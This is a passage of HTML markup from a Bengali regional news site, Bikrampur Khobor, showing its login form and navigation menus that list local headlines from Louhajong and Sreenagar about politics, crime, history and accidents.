                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
